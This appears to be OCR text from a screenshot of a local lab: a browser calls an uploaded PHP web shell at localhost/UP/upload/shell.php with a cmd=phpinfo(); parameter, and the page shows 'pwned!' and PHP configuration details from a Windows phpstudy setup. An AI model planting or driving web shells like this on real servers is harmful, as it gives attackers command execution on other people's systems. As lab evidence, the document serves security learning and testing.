 localhost/UP/upload/shell.php?cmd=phpinfo();
G
pwned!
PHP Version 7.3.4
Pwned!
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15